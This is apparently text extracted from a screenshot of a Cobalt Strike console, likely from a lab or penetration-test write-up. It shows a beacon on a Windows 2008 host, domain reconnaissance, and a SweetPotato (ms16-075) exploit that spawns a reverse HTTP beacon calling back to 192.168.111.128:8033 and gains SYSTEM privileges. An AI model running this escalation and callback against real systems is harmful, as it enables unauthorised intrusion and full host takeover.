 external internal listener user computer note process pid arch last
192.168.111.80 10.10.10.80 win2008 Administrator * WEB powershell.exe 560 x86 437ms
192.168.111.80 10.10.10.80 win2008 SYSTEM * WEB werfault.exe 3708 x64 7s
操作日志X 监听器X Beacon 10.10.10.80@560 X 脚本管理器X
beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
服务尚未启动。
请键入 NET HELPMSG 2184 以获得更多的帮助。
[+] received output:
服务尚未启动。
请键入 NET HELPMSG 2184 以获得更多的帮助。
[*] Task Beacon to run windows/beacon_http/reverse_http (192.168.111.128:8033) SweetPotato (ms16-075)
[+] host called home, sent: 878905 bytes
[+] received output:
[+] SweetPotato by @_EthicalChaos_,fixed by 2020/4/16
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6363 using method Token to launch c:\windows\system32\werfault.exe
[+] received output:
[+] Intercepted and authenticated successfully, launching program
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Process created, enjoy!